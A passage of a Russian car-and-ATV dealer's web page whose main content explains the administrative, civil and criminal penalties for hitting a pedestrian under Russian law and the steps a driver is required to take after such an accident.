              <li>ограничением свободы передвижения — до 3 лет;</li>
              <li>задержанием — до 6 месяцев;</li>
              <li>привлечением к полезному труду — до 2 лет;</li>
              <li>заключением в тюрьме — до 3 лет.</li>
            </ul>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_12.jpg"></p>
            <p>Если произошёл наезд на человека на пешеходном переходе, то сидевшего за рулём лишат прав — точный срок определяется в зависимости от тяжести нанесённых увечий и ущерба, но не больше 3 лет.</p>
            <p>Согласно Правилам, переходить дорогу можно на светофоре, пешеходном переходе, на перекрёстке, через подземный и наземный переход, а также позволяется пересечение дороги при достаточной отдалённости движущегося транспорта и по минимальной траектории.</p>
            <p>Если наезд произойдёт вне мест для пересечения дороги, то у водителя велики шансы доказать виновность пешего участника движения и вообще избежать любой меры ответственности.</p>
            <p>Если же пешеход был нетрезвый или под действием наркотических либо психотропных веществ, так что не мог адекватно оценивать происходящее, то он становится правонарушителем, если создаёт опасное положение на дороге — для прочих передвигающихся лиц. Тогда нетрезвый получит санкцию, даже если переходил дорогу в положенном месте, но и водитель не останется без своей меры наказания.</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_13.jpg"></p>
            <h3>Если вреда не было</h3>
            <p>Если машина задела человека, но ни пешеход, ни водитель не пострадали, то может быть применена лишь ответственность по ГК России — компенсация ущерба имуществу и морального урона. А если стороны сумеют договориться, не прибегая к услугам правоохранительных органов, то никакие санкции вообще не будут действовать.</p>
            <h3>Чем грозит наезд со смертельным исходом?</h3>
            <p>Если машина задела человека на тротуаре, на прогулочной зоне, во дворе и т. д., и человек не выжил, то водителя неизбежно лишают права вождения — срок определяется органами власти.</p>
            <p>Прежде за оставление места происшествия к имеющемуся наказанию пробавлялась санкция по УК России, но она была отменена. Теперь за оставление места ДТП водителю грозит только штраф из Кодекса об административных правонарушения — 1 000 — 1 500 рублей, арест до 15 дней или лишение права на вождение до года.</p>
            <p>Другая вариация — если человека задела машина, но он выжил, но нуждается в срочной медицинской помощи, а водитель оставил сбитого пешехода в состоянии, требующем скорой помощи. Здесь действует УК РФ, но доказать факт оставления человека в опасном для жизни положении — очень трудно, поэтому к этой мере граждан привлекают редко.</p>
            <p>В последнем случае на практике применяется ответственность по ГК и КоАП России. Пострадавшему возмещаются все траты на лечение и восстановление, а также моральный урон — суд должен взвесить степень его нравственных переживаний и психологического ущерба и определить размер моральной компенсации.</p>
            <p><iframe src="https://www.youtube.com/embed/MyEz3JGM_4w?enablejsapi=1&autoplay=0&cc_load_policy=0&iv_load_policy=1&loop=0&modestbranding=0&rel=1&showinfo=1&fs=1&playsinline=0&autohide=2&theme=dark&color=red&controls=2&"></iframe></p>
            <p>Если человек после столкновения с автомобилем умер, то виновный привлекается к другим мерам уголовной ответственности:</p>
            <ul>
              <li>заключением в тюрьме — до 7 лет (при одном умершем);</li>
              <li>привлечением к полезному труду — до 4 лет.</li>
            </ul>
            <h3>Особенности уголовного наказания</h3>
            <p>Уголовный кодекс России содержит 2 случая с наездом, которые регулируются согласно нему:</p>
            <ul>
              <li>нанесение пешеходу увечий тяжёлой степени;</li>
              <li>смерть пешехода.</li>
            </ul>
            <p>При назначении санкции учитываются обстоятельства ДТП. Так, если водитель был нетрезвый или под действием наркотических веществ, то его положение усугубляется, ему могут назначить высшую меру наказания — 7 лет тюрьмы.</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_14.jpg"></p>
            <p>Если погибли 2 и более людей, то заключение составит до 9 лет.</p>
            <p>При этом обязательно проводится процедура лишения права на вождение транспортных средств — непременное наказание за наезд на пешехода с тяжёлыми последствиями. Но такие граждане могут попасть под амнистию, которую ежегодно осуществляет Государственная Дума России.</p>
            <p>Под милость государства попадают:</p>
            <ul>
              <li>беременные;</li>
              <li>женщины после 55 лет;</li>
              <li>женщины, у которых на воспитании есть дети до 18 лет;</li>
              <li>мужчины, у которых на воспитании есть дети до 3 лет;</li>
              <li>мужчины после 60 лет;</li>
              <li>лица до 18 лет — естественно, они водили без прав;</li>
              <li>лица, которым на дату ДТП не было 18 лет;</li>
              <li>инвалиды I-III групп.</li>
            </ul>
            <p>Но у этих лиц всё равно будет судимость.</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_15.jpg"></p>
            <h3>Можно ли избежать ответственности?</h3>
            <p>При ДТП стороны часто допускают ошибки, из-за которых потом не могут доказать собственную невиновность или виновность и других лиц в случившемся.</p>
            <p>Принято считать, что водитель не может избежать ответственности, даже если вся вина на пешеходе, но при грамотном подходе к процедуре оформления ДТП и фиксации всех фактов можно даже избежать гражданской санкции.</p>
            <p>Каковы обязательные действия водителя:</p>
            <ul>
              <li>выйти из машина и оказать посильную помощь пострадавшему;</li>
              <li>при необходимости (угрозе жизни) — отвезти его в госпиталь, предварительно позвонив в ГИБДД и уведомив об оставлении места ДТП;</li>
              <li>если ушибы и травмы не угрожают жизни, нужно вызвать скорую по номеру 112;</li>
              <li>нужно выставить аварийный знак за 5 — 10 метров и сделать фотографии машины с разных ракурсов; также необходимо снять на камеру в формате видеосъёмки машины свидетелей, так чтобы были видны номера и модели, а также окружающую обстановку;</li>
              <li>обязательно нужно взять контакты свидетелей;</li>
              <li>осмотреть место ДТП на наличие камер видеонаблюдения, чтобы через них можно было увидеть столкновение; нужно помнить, что записи стираются через 3 дня, поэтому запросить их нужно в кратчайшие сроки.</li>
            </ul>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_16.jpg"></p>
            <p>Согласно ПДД водитель должен немедленно остановить машину и не сдвигать её с места ни на дюйм, а также запрещено перемещать иные предметы, имеющие отношение к происшествию.</p>
            <p>Часто сотрудники ГИБДД взыскивают штраф по этой статье (статья 2.5), даже если пешеходу не причинён какой-либо вред.</p>
            <p>Пример — водитель выезжал со двора собственного дома и задел пешехода, после чего отъехал на 5 метров, чтобы не загораживать проезд. Пешеход даже не ушибся, но написал заявление в полицию, и водителя арестовали на полмесяца (или лишили права на вождение), хотя предъявить штраф за наезд на пешехода не могли. Владелец машины утверждал, что не уезжал с места аварии, ведь он живёт в этом доме, но сотрудники автоинспекции, ссылаясь на пункт 2.5 ПДД, не отменили постановления, а до суда дело не дошло.</p>
            <p><iframe src="https://www.youtube.com/embed/7zM-08zIFyw?enablejsapi=1&autoplay=0&cc_load_policy=0&iv_load_policy=1&loop=0&modestbranding=0&rel=1&showinfo=1&fs=1&playsinline=0&autohide=2&theme=dark&color=red&controls=2&"></iframe></p>
            <p>Пожалуйста, оцените этот материал!</p>(21 оценок, среднее: 4,76 из 5) Загрузка...
            <p>Если Вам понравилась статья, поделитесь ею с друзьями!</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/zil-130v1-sedelnyj-tyagach.html" title="Зил 130в1 седельный тягач"></a>
                <div class="relimg"><img src="/wp-content/uploads/zil-130v1-sedelnyj-tyagach_0.jpg"></div>Зил 130в1 седельный тягач
              </li>
              <li>
                <a href="/blog/shema-knopki-protivotumannyh-far-vaz-2114.html" title="Схема кнопки противотуманных фар ваз 2114"></a>
                <div class="relimg"><img src="/wp-content/uploads/shema-knopki-protivotumannyh-far-vaz-2114_0.jpg"></div>Схема кнопки противотуманных фар ваз 2114
              </li>
              <li>
                <a href="/blog/v-techenie-kakogo-vremeni-snimaetsya-zapret-na-registracionnye-dejstviya.html" title="В течение какого времени снимается запрет на регистрационные действия"></a>
                <div class="relimg"><img src="/wp-content/uploads/def.jpg"></div>В течение какого времени снимается запрет на регистрационные действия
              </li>
              <li>
                <a href="/blog/skolko-loshadinyh-sil-kia-sportejdzh.html" title="Сколько лошадиных сил киа спортейдж"></a>
                <div class="relimg"><img src="/wp-content/uploads/skolko-loshadinyh-sil-kia-sportejdzh_0.jpg"></div>Сколько лошадиных сил киа спортейдж
              </li>
              <li>
                <a href="/blog/vaz-razboltovka-kolesnyh-diskov.html" title="Ваз разболтовка колесных дисков"></a>
                <div class="relimg"><img src="/wp-content/uploads/vaz-razboltovka-kolesnyh-diskov_0.jpg"></div>Ваз разболтовка колесных дисков
              </li>
              <li>
                <a href="/blog/na-gruzovyh-mashinah-gonki.html" title="На грузовых машинах гонки"></a>
                <div class="relimg"><img src="/wp-content/uploads/na-gruzovyh-mashinah-gonki_0.jpg"></div>На грузовых машинах гонки
              </li>
              <li>
                <a href="/blog/porshe-makan-foto-salona.html" title="Порше макан фото салона"></a>
                <div class="relimg"><img src="/wp-content/uploads/porshe-makan-foto-salona_0.jpg"></div>Порше макан фото салона
              </li>
              <li>
                <a href="/blog/avariya-na-perekrestke.html" title="Авария на перекрестке"></a>
                <div class="relimg"><img src="/wp-content/uploads/avariya-na-perekrestke_0.jpg"></div>Авария на перекрестке
              </li>
              <li>
                <a href="/blog/foto-belaya-shesterka.html" title="Фото белая шестерка"></a>
                <div class="relimg"><img src="/wp-content/uploads/foto-belaya-shesterka_0.jpg"></div>Фото белая шестерка
              </li>
              <li>
                <a href="/blog/s-kakogo-vozrasta-mozhno-ezdit-na-perednem-sidenii-avtomobilya-rebenku.html" title="С какого возраста можно ездить на переднем сидении автомобиля ребенку"></a>
                <div class="relimg"><img src="/wp-content/uploads/s-kakogo-vozrasta-mozhno-ezdit-na-perednem-sidenii-avtomobilya-rebenku_0.jpg"></div>С какого возраста можно ездить на переднем сидении автомобиля ребенку
              </li>
              <li>
                <a href="/blog/dorabotat-motor-pod-bioetanol.html" title="Доработать мотор под биоэтанол"></a>
                <div class="relimg"><img src="/wp-content/uploads/dorabotat-motor-pod-bioetanol_0.jpg"></div>Доработать мотор под биоэтанол
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6a03041e0f184707051e0544181f2a070b030644181f">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gPrY8POUfiBRUNzpcxa4Cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907245037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>